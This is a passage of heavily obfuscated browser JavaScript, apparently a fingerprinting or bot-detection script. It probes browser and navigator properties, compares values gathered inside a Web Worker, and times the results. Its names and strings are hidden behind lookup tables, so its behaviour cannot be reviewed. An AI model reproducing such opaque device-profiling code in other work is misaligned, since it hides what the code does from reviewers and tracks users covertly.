f9[dY()[DZ(g0)](ZX,B3)](rp6);}catch(s06){hW.splice(Gc(k06,En),Infinity,J66);var gA6=s06[dY()[DZ(c8)](LF6,A96)],mk6=s06[QH(typeof SV()[NV(kZ)],l7([],[][[]]))?SV()[NV(mL)](S0,vp):SV()[NV(Bq)](q4,EF6)],Am6=s06[jx()[Ec(q3)](PE6,Uc,bt6)];var Cd6;return Cd6=BU(q6,[dY()[DZ(rm)](lT6,mW),Am6[SV()[NV(vj)](Q3,Jv6)](dY()[DZ(ZL)](bK,Ok))[dY()[DZ(MW)].call(null,rV,k0)],dY()[DZ(c8)](LF6,A96),gA6,SV()[NV(Bq)](q4,EF6),mk6]),hW.pop(),Cd6;}hW.pop();};var kd6=function(){hW.push(n3);var Qg6;try{var qP6=hW.length;var Tk6=xK([]);Qg6=P8(SV()[NV(gk)].call(null,g8,U1),f9[dY()[DZ(rx)](MK,AY)]);Qg6=vh6(pJ,[Qg6?pk[Uc]:pk[Hf],Qg6?pk[Xm]:pk[rg]]);}catch(kA6){hW.splice(Gc(qP6,En),Infinity,n3);Qg6=SV()[NV(c8)](IN,Rm);}var vj6;return vj6=Qg6[bl(typeof FZ()[f2(bA)],'undefined')?FZ()[f2(IH)](D8,xK(xK(En)),gt6,IH,Jx):FZ()[f2(zf)].apply(null,[zH,gG,ED6,Yp,X3])](),hW.pop(),vj6;};var WA6=function(){var cb6;hW.push(bC);try{var j06=hW.length;var Hw6=xK(xK(vI));cb6=xK(xK(f9[dY()[DZ(rx)](H1,AY)][QH(typeof dY()[DZ(I3)],'undefined')?dY()[DZ(TL)].apply(null,[HB,Dj]):dY()[DZ(Bg)].apply(null,[xL,w66])]))&&QH(f9[dY()[DZ(rx)](H1,AY)][dY()[DZ(Bg)](xL,w66)][jx()[Ec(g8)](IU,D8,wZ)],SV()[NV(sj)].apply(null,[Uh6,UK]));cb6=cb6?Fp(pk[d4],vh6(pJ,[En,pk[U8]])):N76(pk[TL],pk[Sj],pk[d4]);}catch(nd6){hW.splice(Gc(j06,En),Infinity,bC);cb6=bl(typeof SV()[NV(dr)],l7([],[][[]]))?SV()[NV(c8)](IN,PB):SV()[NV(mL)](fC,DF6);}var dq6;return dq6=cb6[FZ()[f2(IH)].apply(null,[Cb,sA,CV,IH,Jx])](),hW.pop(),dq6;};var nm6=function(){hW.push(lI6);var Tf6;try{var AO6=hW.length;var QP6=xK(ZR);Tf6=xK(xK(f9[dY()[DZ(rx)](JZ,AY)][jx()[Ec(KO)].call(null,pJ6,xK(En),cF6)]))||xK(xK(f9[bl(typeof dY()[DZ(X3)],'undefined')?dY()[DZ(rx)](JZ,AY):dY()[DZ(TL)](Gf,JL)][jx()[Ec(hq)](I3,Sf,OV)]))||xK(xK(f9[QH(typeof dY()[DZ(jk)],l7('',[][[]]))?dY()[DZ(TL)](AP,WT6):dY()[DZ(rx)].apply(null,[JZ,AY])][jx()[Ec(gw)](CG,rl,Vh6)]))||xK(xK(f9[dY()[DZ(rx)].call(null,JZ,AY)][QH(typeof jx()[Ec(sf)],l7('',[][[]]))?jx()[Ec(LK)](zb,xK(xK({})),cm):jx()[Ec(wj)](Uc,pK,JD6)]));Tf6=vh6(pJ,[Tf6?En:LD6,Tf6?Ot6:kg]);}catch(CP6){hW.splice(Gc(AO6,En),Infinity,lI6);Tf6=SV()[NV(c8)](IN,n96);}var hb6;return hb6=Tf6[FZ()[f2(IH)](Sj,LK,Lw,IH,Jx)](),hW.pop(),hb6;};var SU6=function(){hW.push(v8);var PV6;try{var S06=hW.length;var Gg6=xK({});var QA6=f9[jx()[Ec(gG)](mW,xK(xK([])),v7)][FZ()[f2(pW)](pK,xK(En),DM6,CG,GK)](dY()[DZ(Qr)].apply(null,[lT6,m8]));QA6[QH(typeof FZ()[f2(CG)],l7(bl(typeof SV()[NV(En)],l7('',[][[]]))?SV()[NV(Hj)].apply(null,[m8,wW]):SV()[NV(mL)].apply(null,[qQ6,UT6]),[][[]]))?FZ()[f2(zf)].apply(null,[Hj,xK(MW),Iw,PU,ht6]):FZ()[f2(Fg)](g0,xK(En),th6,mL,Pq)](QH(typeof SV()[NV(p0)],l7([],[][[]]))?SV()[NV(mL)].call(null,Y4,f4):SV()[NV(QA)](vq,Qn),jx()[Ec(TO)](hz,xK(xK({})),Md));QA6[FZ()[f2(Fg)](En,d4,th6,mL,Pq)](jx()[Ec(SJ6)].call(null,JH,Nj,Tk),SV()[NV(Af)](j7,sZ));PV6=bl(QA6[jx()[Ec(SJ6)].apply(null,[JH,X3,Tk])],undefined);PV6=PV6?Fp(P66,vh6(pJ,[En,pk[U8]])):N76(pk[TL],pk[Sj],D9[dY()[DZ(R0)](qn,G0)]());}catch(J36){hW.splice(Gc(S06,En),Infinity,v8);PV6=SV()[NV(c8)](IN,HA);}var jk6;return jk6=PV6[bl(typeof FZ()[f2(IH)],l7([],[][[]]))?FZ()[f2(IH)].apply(null,[pK,nl,QT6,IH,Jx]):FZ()[f2(zf)](Fg,m8,fQ6,ZE6,FT6)](),hW.pop(),jk6;};var Yd6=function(){var nj6;var PA6;var Lr6;hW.push(z8);var zr6;return zr6=Zp6()[QH(typeof l0()[Xp(g0)],l7([],[][[]]))?l0()[Xp(TL)](XD6,Hj,Jx,GN,D8):l0()[Xp(mH)].call(null,rl,vf,TT6,vq,sX)](function z36(bd6){hW.push(n96);while(En)switch(bd6[dY()[DZ(Sf)](ZW,z4)]=bd6[sp()[Pf(mH)].call(null,VJ6,LX,hN,f4)]){case pk[jf]:if(xK(P8(dY()[DZ(vU)].call(null,V0,Pw),f9[SV()[NV(AY)](zW,l66)])&&P8(jx()[Ec(z4)](H3,pK,IL),f9[SV()[NV(AY)].call(null,zW,l66)][QH(typeof dY()[DZ(mL)],'undefined')?dY()[DZ(TL)](b8,B3):dY()[DZ(vU)](V0,Pw)]))){bd6[sp()[Pf(mH)].call(null,VJ6,LX,rx,f4)]=cO;break;}bd6[dY()[DZ(Sf)].call(null,ZW,z4)]=D9[Pz()[VG(mr)](gZ,mr,xK({}),Os6,Fg)]();bd6[sp()[Pf(mH)].apply(null,[VJ6,LX,R4,f4])]=LX;{var Nw6;return Nw6=Zp6()[bl(typeof jx()[Ec(vj)],l7([],[][[]]))?jx()[Ec(A3)].call(null,QA,Hj,GM):jx()[Ec(LK)].apply(null,[cJ6,FA,As6])](f9[SV()[NV(AY)].apply(null,[zW,l66])][dY()[DZ(vU)](V0,Pw)][jx()[Ec(z4)](H3,Rp,IL)]()),hW.pop(),Nw6;}case LX:nj6=bd6[jx()[Ec(JH)](Cb,dr,r1)];PA6=nj6[SV()[NV(zO)](MW,t7)];Lr6=nj6[SV()[NV(X7)].call(null,t3,Wd)];{var M46;return M46=bd6[dY()[DZ(rU)](GY,CP)](QH(typeof SV()[NV(jf)],'undefined')?SV()[NV(mL)].apply(null,[YE6,N0]):SV()[NV(IN)].call(null,IP,PV),Br(Lr6,Fp(Fp(pk[d4],pk[d4]),D9[dY()[DZ(Af)](PY,sL)]()))[bl(typeof dY()[DZ(GU)],l7([],[][[]]))?dY()[DZ(wH)](vW,nk):dY()[DZ(TL)](bJ6,ks6)](TL)),hW.pop(),M46;}case pK:bd6[dY()[DZ(Sf)](ZW,z4)]=pK;bd6[QH(typeof dY()[DZ(Rp)],'undefined')?dY()[DZ(TL)].call(null,Ag,kb):dY()[DZ(TA)].call(null,wl,Yk)]=bd6[dY()[DZ(kZ)](BL,dr)](En);{var t36;return t36=bd6[dY()[DZ(rU)](GY,CP)](SV()[NV(IN)].apply(null,[IP,PV]),SV()[NV(c8)].apply(null,[IN,OD6])),hW.pop(),t36;}case CG:bd6[sp()[Pf(mH)](VJ6,LX,FA,f4)]=LK;break;case pk[sA]:{var fU6;return fU6=bd6[dY()[DZ(rU)](GY,CP)](SV()[NV(IN)](IP,PV),dY()[DZ(Dn)](jX,S7)),hW.pop(),fU6;}case pk[g0]:case jx()[Ec(Zp)](IP,Uj,vc):{var HU6;return HU6=bd6[dY()[DZ(IU)](CV,M8)](),hW.pop(),HU6;}}hW.pop();},null,null,[[En,pK]],f9[jx()[Ec(s8)].call(null,q4,X3,KE6)]),hW.pop(),zr6;};var Lg6=function(Xr6,YV6){return xq(g5,[Xr6])||xq(Vh,[Xr6,YV6])||Fd6(Xr6,YV6)||bM6(Ox,[]);};var Fd6=function(Ed6,mA6){hW.push(A3);if(xK(Ed6)){hW.pop();return;}if(QH(typeof Ed6,SV()[NV(jf)](vU,Eh6))){var zk6;return hW.pop(),zk6=bM6(TG,[Ed6,mA6]),zk6;}var Db6=f9[jx()[Ec(CG)](pK,m8,rb)][SV()[NV(MW)].apply(null,[Jx,AE6])][bl(typeof FZ()[f2(bA)],l7(SV()[NV(Hj)].call(null,m8,BO),[][[]]))?FZ()[f2(IH)](zH,xK(xK({})),Bg,IH,Jx):FZ()[f2(zf)](I3,rx,Kf,fh6,PN)].call(Ed6)[dY()[DZ(m8)](O7,zW)](IH,n8(En));if(QH(Db6,jx()[Ec(CG)].apply(null,[pK,HU,rb]))&&Ed6[SV()[NV(En)].call(null,lC,E66)])Db6=Ed6[SV()[NV(En)].apply(null,[lC,E66])][dY()[DZ(c8)].call(null,pJ6,A96)];if(QH(Db6,bl(typeof SV()[NV(kZ)],l7([],[][[]]))?SV()[NV(vf)](A4,wm):SV()[NV(mL)].apply(null,[MW,gm]))||QH(Db6,QH(typeof SV()[NV(gg)],l7('',[][[]]))?SV()[NV(mL)].call(null,Q56,cC):SV()[NV(hb)].call(null,r0,V96))){var nr6;return nr6=f9[QH(typeof jx()[Ec(cO)],l7([],[][[]]))?jx()[Ec(LK)](gS6,GN,Xg):jx()[Ec(mH)].apply(null,[Vp,A4,ph6])][l0()[Xp(pW)](LX,lk,p0,S7,GN)](Ed6),hW.pop(),nr6;}if(QH(Db6,SV()[NV(Iq)].apply(null,[Cf,CQ6]))||new (f9[bl(typeof SV()[NV(zO)],l7('',[][[]]))?SV()[NV(Zp)](ZL,OM6):SV()[NV(mL)](RS6,Zm)])(jx()[Ec(Wk)](wq,mL,PC))[dY()[DZ(q3)].call(null,Ck,rx)](Db6)){var gw6;return hW.pop(),gw6=bM6(TG,[Ed6,mA6]),gw6;}hW.pop();};var TP6=function(){var ww6;var Ud6;var Y36;var NP6;var sg6;var hq6;var Mm6;var Aj6;hW.push(vT6);var MP6;var jV6;var HA6;return HA6=rj6()[l0()[Xp(mH)](rl,vf,RP,Dq,xK(xK(MW)))](function K06(Gk6){hW.push(nv6);while(pk[TL])switch(Gk6[dY()[DZ(Sf)](Hb,z4)]=Gk6[sp()[Pf(mH)].call(null,rE6,LX,pK,f4)]){case MW:sg6=function Rw6(mU6,Kb6){hW.push(DT6);var cA6=[SV()[NV(nl)](xg,qX),bl(typeof SV()[NV(TO)],'undefined')?SV()[NV(Tn)](rl,Xt6):SV()[NV(mL)].call(null,W8,M56),sp()[Pf(sA)](ZC,TL,bA,Hp),bl(typeof SV()[NV(z4)],l7('',[][[]]))?SV()[NV(sL)].call(null,AP,gH):SV()[NV(mL)](fB,L3),jx()[Ec(S8)](D8,Zp,T1),dY()[DZ(pC)](MG,gw),bl(typeof jx()[Ec(zf)],l7('',[][[]]))?jx()[Ec(p0)].apply(null,[r0,mH,D3]):jx()[Ec(LK)].apply(null,[Cp,kw,xJ6]),jx()[Ec(kq)](wf,QA,c4),jx()[Ec(wq)](d66,Zp,tJ6),dY()[DZ(wB)].apply(null,[Qz,q4]),QH(typeof SV()[NV(Uc)],l7('',[][[]]))?SV()[NV(mL)](gF6,FT6):SV()[NV(Jm)](lj,qt)];var Fm6=[dY()[DZ(bW)].call(null,DF,ll),bl(typeof dY()[DZ(SJ6)],'undefined')?dY()[DZ(LU)](DC,mX):dY()[DZ(TL)].apply(null,[IN,Z0]),dY()[DZ(n4)].apply(null,[qx,Zp]),FZ()[f2(sX)](gZ,LX,AN,mL,g0)];var tw6={};var qq6=kw;if(bl(typeof Kb6[dY()[DZ(B8)].call(null,BS6,rT6)],dY()[DZ(Bq)].apply(null,[F56,bO]))){tw6[QH(typeof l0()[Xp(mL)],l7(SV()[NV(Hj)](m8,wK),[][[]]))?l0()[Xp(TL)](zW,ZB,LS6,A4,jG):l0()[Xp(kw)](LX,g0,vS6,R4,xK(En))]=Kb6[dY()[DZ(B8)].call(null,BS6,rT6)];}if(mU6[QH(typeof dY()[DZ(p4)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[j56,lm]):dY()[DZ(B8)](BS6,rT6)]){tw6[dY()[DZ(q4)](wJ6,hC)]=mU6[dY()[DZ(B8)](BS6,rT6)];}if(QH(mU6[QH(typeof jx()[Ec(I8)],'undefined')?jx()[Ec(LK)](AD6,O8,LO):jx()[Ec(p4)](KN,X3,JM6)],MW)){for(var WP6 in cA6){tw6[dY()[DZ(O0)].call(null,Kl,KO)[QH(typeof jx()[Ec(Mj)],l7([],[][[]]))?jx()[Ec(LK)](YE6,Ff,Ph6):jx()[Ec(pW)](sX,pU,Th6)](qq6)]=NP6(mU6[bl(typeof dY()[DZ(gZ)],l7('',[][[]]))?dY()[DZ(rT6)](U0,nN):dY()[DZ(TL)](xM6,t3)][cA6[WP6]]);qq6+=En;if(QH(Kb6[jx()[Ec(p4)].apply(null,[KN,fg,JM6])],D9[SV()[NV(Fg)](d4,Qf)]())){tw6[dY()[DZ(O0)].call(null,Kl,KO)[jx()[Ec(pW)](sX,Nj,Th6)](qq6)]=NP6(Kb6[dY()[DZ(rT6)].apply(null,[U0,nN])][cA6[WP6]]);}qq6+=En;}qq6=fl;var Ep6=mU6[dY()[DZ(rT6)].apply(null,[U0,nN])][FZ()[f2(vj)](rU,vH,dq,mr,F1)];var ZP6=Kb6[bl(typeof dY()[DZ(mH)],l7([],[][[]]))?dY()[DZ(rT6)].apply(null,[U0,nN]):dY()[DZ(TL)].apply(null,[JT6,nq])][FZ()[f2(vj)].apply(null,[mr,c8,dq,mr,F1])];for(var tA6 in ww6){if(Ep6){tw6[dY()[DZ(O0)](Kl,KO)[jx()[Ec(pW)].call(null,sX,FA,Th6)](qq6)]=NP6(Ep6[ww6[tA6]]);}qq6+=pk[TL];if(QH(Kb6[QH(typeof jx()[Ec(zx)],l7('',[][[]]))?jx()[Ec(LK)](g0,xK(xK([])),bh6):jx()[Ec(p4)](KN,IN,JM6)],pk[jf])&&ZP6){tw6[dY()[DZ(O0)](Kl,KO)[jx()[Ec(pW)](sX,xK([]),Th6)](qq6)]=NP6(ZP6[ww6[tA6]]);}qq6+=En;}qq6=rU;for(var B46 in Fm6){tw6[dY()[DZ(O0)](Kl,KO)[jx()[Ec(pW)](sX,lj,Th6)](qq6)]=NP6(mU6[dY()[DZ(rT6)].call(null,U0,nN)][jx()[Ec(Im)].call(null,Nj,Gm,YE6)][Fm6[B46]]);qq6+=En;if(QH(Kb6[jx()[Ec(p4)](KN,xK(xK({})),JM6)],pk[jf])){tw6[dY()[DZ(O0)].apply(null,[Kl,KO])[jx()[Ec(pW)].apply(null,[sX,Gm,Th6])](qq6)]=NP6(Kb6[dY()[DZ(rT6)](U0,nN)][jx()[Ec(Im)].apply(null,[Nj,mH,YE6])][Fm6[B46]]);}qq6+=En;}}if(mU6[dY()[DZ(rT6)](U0,nN)]&&mU6[bl(typeof dY()[DZ(jw)],l7('',[][[]]))?dY()[DZ(rT6)](U0,nN):dY()[DZ(TL)].apply(null,[kQ6,tr])][QH(typeof jx()[Ec(gZ)],'undefined')?jx()[Ec(LK)](CG,gZ,dF6):jx()[Ec(T3)](GO,Bq,mY)]){tw6[jx()[Ec(jk)](Lp,rU,nq)]=mU6[dY()[DZ(rT6)](U0,nN)][jx()[Ec(T3)].apply(null,[GO,xK({}),mY])];}if(Kb6[dY()[DZ(rT6)].call(null,U0,nN)]&&Kb6[dY()[DZ(rT6)].apply(null,[U0,nN])][jx()[Ec(T3)].call(null,GO,D8,mY)]){tw6[bl(typeof SV()[NV(vH)],l7([],[][[]]))?SV()[NV(k1)](nb,HL):SV()[NV(mL)](p0,l56)]=Kb6[dY()[DZ(rT6)](U0,nN)][jx()[Ec(T3)].apply(null,[GO,m8,mY])];}var D46;return D46=BU(q6,[jx()[Ec(p4)].apply(null,[KN,rl,JM6]),mU6[jx()[Ec(p4)](KN,IN,JM6)]||Kb6[bl(typeof jx()[Ec(Ok)],l7([],[][[]]))?jx()[Ec(p4)](KN,Ff,JM6):jx()[Ec(LK)](m8,xK(xK(MW)),kg)],dY()[DZ(rT6)](U0,nN),tw6]),hW.pop(),D46;};NP6=function(Xb){return xq.apply(this,[Ah,arguments]);};Y36=function td6(m06,Pm6){hW.push(T4);var Kr6;return Kr6=new (f9[jx()[Ec(s8)](q4,sA,th6)])(function(Kw6){hW.push(DI6);try{var cP6=hW.length;var Cq6=xK([]);var Xb6=MW;var Pr6;var Kq6=m06?m06[dY()[DZ(xr)].apply(null,[th6,R0])]:f9[bl(typeof dY()[DZ(hN)],l7([],[][[]]))?dY()[DZ(xr)](th6,R0):dY()[DZ(TL)](gt6,mL)];if(xK(Kq6)||bl(Kq6[SV()[NV(MW)](Jx,nf)][bl(typeof SV()[NV(Nj)],l7('',[][[]]))?SV()[NV(En)](lC,Wn):SV()[NV(mL)](SN,xb)][dY()[DZ(c8)](Mf,A96)],dY()[DZ(xr)](th6,R0))){var Bq6;return Bq6=Kw6(BU(q6,[jx()[Ec(p4)](KN,XW,wk),nk,dY()[DZ(rT6)].call(null,ED6,nN),{},dY()[DZ(B8)](jM6,rT6),n8(En)])),hW.pop(),Bq6;}var GP6=WN();if(QH(Pm6,SV()[NV(gg)].call(null,Qg,pX))){Pr6=new Kq6(f9[jx()[Ec(A96)].call(null,Ok,En,P96)][SV()[NV(LT6)](Xm,WC)](new (f9[bl(typeof jx()[Ec(wH)],l7([],[][[]]))?jx()[Ec(B8)](rl,S7,KY):jx()[Ec(LK)](st6,IH,mX)])([FZ()[f2(g0)](Af,R7,OJ6,px,R8)],BU(q6,[SV()[NV(QA)].call(null,vq,YS6),QH(typeof dY()[DZ(Nj)],l7('',[][[]]))?dY()[DZ(TL)].call(null,U4,mh6):dY()[DZ(tt6)].call(null,XF6,zF6)]))));}else{Pr6=new Kq6(Pm6);}Pr6[dY()[DZ(L3)].call(null,Yn,L56)][bl(typeof jx()[Ec(L3)],l7([],[][[]]))?jx()[Ec(GA)].apply(null,[Bj,mr,bw]):jx()[Ec(LK)].apply(null,[Sw,IP,vp])]();Xb6=Gc(WN(),GP6);Pr6[dY()[DZ(L3)].apply(null,[Yn,L56])][FZ()[f2(c8)].apply(null,[c8,xK({}),D3,gG,hC])]=function(wk6){hW.push(Zp);Pr6[bl(typeof dY()[DZ(AY)],l7([],[][[]]))?dY()[DZ(L3)](RG,L56):dY()[DZ(TL)].apply(null,[sA,wN])][jx()[Ec(D66)](xg,lj,qr)]();Kw6(BU(q6,[jx()[Ec(p4)].apply(null,[KN,xK({}),wm]),MW,dY()[DZ(rT6)].call(null,BP,nN),wk6[dY()[DZ(rT6)].call(null,BP,nN)],bl(typeof dY()[DZ(En)],l7('',[][[]]))?dY()[DZ(B8)].apply(null,[zm,rT6]):dY()[DZ(TL)].apply(null,[LK,Ab]),Xb6]));hW.pop();};f9[QH(typeof Pz()[VG(Jf)],'undefined')?Pz()[VG(gG)](Jf,Op,rl,zM6,zf):Pz()[VG(g0)](Jn,pK,Zp,zQ6,wm)](function(){var Ug6;hW.push(QS6);return Ug6=Kw6(BU(q6,[QH(typeof jx()[Ec(H3)],'undefined')?jx()[Ec(LK)](Ms6,TL,zx):jx()[Ec(p4)](KN,Uc,YC),D9[SV()[NV(g8)](xf,zE6)](),dY()[DZ(rT6)].apply(null,[K0,nN]),{},dY()[DZ(B8)].apply(null,[fI6,rT6]),Xb6])),hW.pop(),Ug6;},pk[QA]);}catch(Z06){hW.splice(Gc(cP6,En),Infinity,DI6);var GU6;return GU6=Kw6(BU(q6,[jx()[Ec(p4)].apply(null,[KN,Sj,wk]),x96,QH(typeof dY()[DZ(jG)],'undefined')?dY()[DZ(TL)](Dt6,UY):dY()[DZ(rT6)](ED6,nN),BU(q6,[jx()[Ec(T3)].apply(null,[GO,Wj,WB]),vh6(B,[Z06&&Z06[jx()[Ec(q3)](PE6,HU,ZE6)]?Z06[jx()[Ec(q3)].call(null,PE6,nl,ZE6)]:f9[jx()[Ec(IH)](nN,Sf,jp)](Z06)])]),dY()[DZ(B8)](jM6,rT6),n8(En)])),hW.pop(),GU6;}hW.pop();}),hW.pop(),Kr6;};Ud6=function JO6(){var Ff6;var vk6;var UA6;var d06;var Bg6;var xp6;var T36;var WU6;var XO6;var KA6;var hP6;var mp6;var Yk6;var rA6;var v36;var Nr6;var PP6;var gk6;var lO6;var Qj6;hW.push(s8);var rq6;var Cb6;return Cb6=rj6()[l0()[Xp(mH)].apply(null,[rl,vf,SJ6,rU,FA])](function nU6(Ij6){hW.push(lT6);while(En)switch(Ij6[dY()[DZ(Sf)](Ax,z4)]=Ij6[sp()[Pf(mH)](hH,LX,mH,f4)]){case MW:vk6=function(){return xq.apply(this,[gE,arguments]);};Ff6=function(){return xq.apply(this,[F2,arguments]);};Ij6[QH(typeof dY()[DZ(Iq)],'undefined')?dY()[DZ(TL)].apply(null,[GO,Ot6]):dY()[DZ(Sf)].apply(null,[Ax,z4])]=TL;UA6=f9[dY()[DZ(S8)].apply(null,[hL,IH])][dY()[DZ(ZM6)](Tl,pC)]();Ij6[QH(typeof sp()[Pf(bA)],l7(SV()[NV(Hj)](m8,Ed),[][[]]))?sp()[Pf(LX)](zd,SF6,IP,QT6):sp()[Pf(mH)](hH,LX,rx,f4)]=Hj;{var gd6;return gd6=rj6()[jx()[Ec(A3)].apply(null,[QA,bH,Nz])](f9[jx()[Ec(s8)](q4,Uj,fX)][SV()[NV(gw)](G0,Pn)]([DK6(ww6),Ff6()])),hW.pop(),gd6;}case Hj:d06=Ij6[jx()[Ec(JH)].apply(null,[Cb,I3,XY])];Bg6=Lg6(d06,TL);xp6=Bg6[MW];T36=Bg6[En];WU6=vk6();XO6=f9[jx()[Ec(Q3)].apply(null,[AI6,rx,pZ])][FZ()[f2(bA)](HU,A4,dH,rx,xP)]()[QH(typeof SV()[NV(Bg)],'undefined')?SV()[NV(mL)].apply(null,[Kp,OF6]):SV()[NV(wj)].apply(null,[Q1,jn])]()[jx()[Ec(rm)].apply(null,[hC,sX,hd])];KA6=new (f9[jx()[Ec(AY)](N0,xK(MW),pn)])()[FZ()[f2(IH)].call(null,O8,c8,BL,IH,Jx)]();hP6=f9[SV()[NV(AY)].call(null,zW,xG)],mp6=hP6[SV()[NV(Tn)](rl,TV)],Yk6=hP6[FZ()[f2(Jf)](Af,vq,Xc,mL,LX)],rA6=hP6[QH(typeof SV()[NV(pU)],'undefined')?SV()[NV(mL)].call(null,vq,tk):SV()[NV(j7)](ll,xz)],v36=hP6[SV()[NV(B3)].call(null,Ab,GM)],Nr6=hP6[SV()[NV(TO)].apply(null,[R0,Rx])],PP6=hP6[l0()[Xp(Fg)](IH,HC,GY,rx,Mj)],gk6=hP6[SV()[NV(SJ6)](gg,QX)],lO6=hP6[jx()[Ec(Bg)].apply(null,[Tt6,Xm,N7])];Qj6=f9[QH(typeof dY()[DZ(hN)],l7([],[][[]]))?dY()[DZ(TL)].call(null,fB,wJ6):dY()[DZ(S8)].call(null,hL,IH)][dY()[DZ(ZM6)].apply(null,[Tl,pC])]();rq6=f9[dY()[DZ(CG)].apply(null,[TH,Wj])][l0()[Xp(sX)].call(null,rl,B8,Rx,MW,Ok)](Gc(Qj6,UA6));{var x36;return x36=Ij6[dY()[DZ(rU)](Nx,CP)](SV()[NV(IN)].call(null,IP,BY),BU(q6,[jx()[Ec(p4)](KN,IU,ZK),MW,dY()[DZ(rT6)](Ax,nN),BU(q6,[SV()[NV(nl)].call(null,xg,qL),KA6,bl(typeof SV()[NV(GA)],l7('',[][[]]))?SV()[NV(Tn)].call(null,rl,TV):SV()[NV(mL)].call(null,nb,lO),mp6?mp6:null,sp()[Pf(sA)](BL,TL,vq,Hp),XO6,QH(typeof SV()[NV(IP)],l7([],[][[]]))?SV()[NV(mL)].call(null,jO,Y96):SV()[NV(sL)](AP,xx),v36,jx()[Ec(S8)].apply(null,[D8,Wj,kH]),Nr6,dY()[DZ(pC)].call(null,Kd,gw),Yk6?Yk6:null,jx()[Ec(p0)](r0,Mj,tI),rA6,bl(typeof jx()[Ec(lj)],l7([],[][[]]))?jx()[Ec(kq)](wf,dr,Yd):jx()[Ec(LK)](T96,xK(xK(En)),st6),WU6,jx()[Ec(wq)](d66,xK(xK(En)),PG),gk6,dY()[DZ(wB)](gz,q4),lO6,QH(typeof SV()[NV(Qr)],l7('',[][[]]))?SV()[NV(mL)](mI6,nU):SV()[NV(Jm)].apply(null,[lj,qV]),PP6,FZ()[f2(vj)](rg,Fg,mG,mr,F1),xp6,jx()[Ec(Im)].apply(null,[Nj,IN,wz]),T36]),dY()[DZ(B8)](Mx,rT6),rq6])),hW.pop(),x36;}case jf:Ij6[dY()[DZ(Sf)](Ax,z4)]=jf;Ij6[QH(typeof dY()[DZ(fl)],'undefined')?dY()[DZ(TL)](cm,WA):dY()[DZ(TA)](PL,Yk)]=Ij6[QH(typeof dY()[DZ(Uj)],l7([],[][[]]))?dY()[DZ(TL)](X4,n0):dY()[DZ(kZ)](zV,dr)](TL);{var RP6;return RP6=Ij6[bl(typeof dY()[DZ(g0)],l7('',[][[]]))?dY()[DZ(rU)](Nx,CP):dY()[DZ(TL)](I3,Ag)](SV()[NV(IN)](IP,BY),BU(q6,[jx()[Ec(p4)](KN,xK(En),ZK),gJ6,dY()[DZ(rT6)](Ax,nN),BU(q6,[jx()[Ec(T3)](GO,Hf,I1),vh6(B,[Ij6[dY()[DZ(TA)](PL,Yk)]&&Ij6[dY()[DZ(TA)](PL,Yk)][jx()[Ec(q3)](PE6,xK(xK(MW)),QZ)]?Ij6[dY()[DZ(TA)](PL,Yk)][bl(typeof jx()[Ec(wH)],l7('',[][[]]))?jx()[Ec(q3)].apply(null,[PE6,Uj,QZ]):jx()[Ec(LK)](Rs6,vq,SF6)]:f9[jx()[Ec(IH)](nN,D8,BH)](Ij6[dY()[DZ(TA)](PL,Yk)])])])])),hW.pop(),RP6;}case pW:case jx()[Ec(Zp)](IP,Zd,IL):{var L46;return L46=Ij6[QH(typeof dY()[DZ(L56)],l7('',[][[]]))?dY()[DZ(TL)].call(null,RE6,zJ6):dY()[DZ(IU)](dG,M8)](),hW.pop(),L46;}}hW.pop();},null,null,[[D9[QH(typeof SV()[NV(TO)],l7('',[][[]]))?SV()[NV(mL)].call(null,lC,XE6):SV()[NV(J56)](BQ6,PQ6)](),jf]],f9[jx()[Ec(s8)](q4,Zd,GD6)]),hW.pop(),Cb6;};ww6=[QH(typeof jx()[Ec(B8)],l7('',[][[]]))?jx()[Ec(LK)](vS6,xK(MW),ls6):jx()[Ec(AP)].apply(null,[kO,Jn,Rz]),bl(typeof jx()[Ec(Jx)],l7([],[][[]]))?jx()[Ec(Af)](sf,bH,U4):jx()[Ec(LK)].apply(null,[m66,zk,xh6]),SV()[NV(z4)](M8,BN),QH(typeof SV()[NV(Mc)],'undefined')?SV()[NV(mL)].call(null,qm,v3):SV()[NV(S8)](B3,hX),jx()[Ec(I8)].call(null,BQ6,vq,BJ6),l0()[Xp(Fg)].call(null,IH,HC,EM6,QA,X3),bl(typeof dY()[DZ(HU)],'undefined')?dY()[DZ(gU)](Hh,hD6):dY()[DZ(TL)].call(null,xJ6,J66),dY()[DZ(rw)].apply(null,[W4,zx]),dY()[DZ(Ak)](FE6,wf),dY()[DZ(AT6)].call(null,mM6,vH)];Gk6[dY()[DZ(Sf)].apply(null,[Hb,z4])]=rl;if(xK(hR6(xK(xK(ZR))))){Gk6[sp()[Pf(mH)](rE6,LX,jw,f4)]=IH;break;}{var Pw6;return Pw6=Gk6[dY()[DZ(rU)](cQ6,CP)](SV()[NV(IN)](IP,VQ6),BU(q6,[jx()[Ec(p4)](KN,Cb,Hs6),Zb,dY()[DZ(rT6)](Hb,nN),{}])),hW.pop(),Pw6;}case IH:Gk6[sp()[Pf(mH)](rE6,LX,LX,f4)]=pK;{var Hq6;return Hq6=rj6()[jx()[Ec(A3)].call(null,QA,FA,T1)](f9[jx()[Ec(s8)](q4,Rp,R56)][SV()[NV(gw)].apply(null,[G0,W1])]([Ud6(),Y36(f9[bl(typeof dY()[DZ(mW)],'undefined')?dY()[DZ(rx)].apply(null,[N56,AY]):dY()[DZ(TL)].call(null,rJ6,Sq)],SV()[NV(gg)](Qg,TW))])),hW.pop(),Hq6;}case pK:hq6=Gk6[jx()[Ec(JH)](Cb,Uc,kl)];Mm6=Lg6(hq6,TL);Aj6=Mm6[pk[jf]];MP6=Mm6[En];jV6=sg6(Aj6,MP6);{var E36;return E36=Gk6[dY()[DZ(rU)].apply(null,[cQ6,CP])](SV()[NV(IN)].call(null,IP,VQ6),jV6),hW.pop(),E36;}case fg:Gk6[dY()[DZ(Sf)](Hb,z4)]=fg;Gk6[dY()[DZ(TA)].apply(null,[rd,Yk])]=Gk6[dY()[DZ(kZ)](vM6,dr)](rl);{var zj6;return zj6=Gk6[dY()[DZ(rU)](cQ6,CP)](SV()[NV(IN)](IP,VQ6),BU(q6,[jx()[Ec(p4)].apply(null,[KN,gG,Hs6]),D9[SV()[NV(p0)].apply(null,[Dn,ML])](),dY()[DZ(rT6)].call(null,Hb,nN),BU(q6,[jx()[Ec(T3)](GO,Gm,xz),vh6(B,[Gk6[QH(typeof 